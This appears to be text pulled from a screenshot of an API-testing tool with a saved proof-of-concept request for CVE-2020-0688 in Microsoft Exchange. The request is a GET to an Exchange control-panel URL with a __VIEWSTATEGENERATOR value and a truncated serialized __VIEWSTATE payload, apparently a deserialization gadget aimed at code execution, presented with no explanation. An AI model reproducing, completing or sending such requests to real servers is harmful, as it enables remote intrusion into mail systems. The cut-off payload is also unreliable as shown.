 HTTP POC / Exchange / CVE-2020-0688 Save
GET https://ms.test.com/ecp/default.aspx?__VIEWSTATEGENERATOR=B97B4E27&__VIEWSTATE=%2FwEylQcAAQAAAP%2F%2F%2F%2F8BAAAAAAAAAAwCAAAAXk1pY3Jvc29mdC5Qb3dlclNoZWxsLkVkaXRv... Send
Params Authorization Headers (6) Body Scripts Settings Cookies
Query Params
Key Value Description ••• Bulk Edit
__VIEWSTATEGENERATOR B97B4E27
__VIEWSTATE %2FwEylQcAAQAAAP%2F%2F%2F%2F8BAAAAAAAAAAwCAAAAXk1pY3Jv...
Key Value Description